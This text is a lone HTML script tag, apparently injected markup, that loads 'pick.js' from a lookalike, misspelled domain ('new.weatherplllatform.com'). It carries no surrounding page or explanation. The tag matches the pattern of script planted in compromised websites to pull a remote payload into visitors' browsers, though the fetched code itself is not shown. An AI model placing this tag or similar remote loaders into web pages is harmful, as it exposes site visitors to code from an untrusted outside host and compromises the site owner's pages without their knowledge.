 <script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type='text/javascript'></script>